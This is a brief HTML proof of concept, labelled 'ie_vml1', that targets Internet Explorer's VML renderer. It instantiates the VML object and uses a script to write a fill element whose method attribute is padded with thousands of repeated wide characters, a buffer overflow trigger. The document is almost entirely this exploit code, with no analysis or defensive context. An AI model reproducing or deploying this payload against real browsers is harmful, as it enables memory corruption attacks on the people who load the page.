 ie_vml1 proof of concept: <head> <object id="VMLRender” classid="CLSID:10072CEC-8CC1-11D1-986E-00A0C955B42E"> </object> <style>v\:* { behavior: url(#VMLRender); }</style> </head> <body> <v:rect style='width:120pt;height:80pt' fillcolor="red"> <script> document.write("<v:fill method =\""); for(i = 0; i < 2625; i++) document.write("䅁䅁䅁䅁"); document.write("\">"); </script> </v:rect></v:fill></body> 
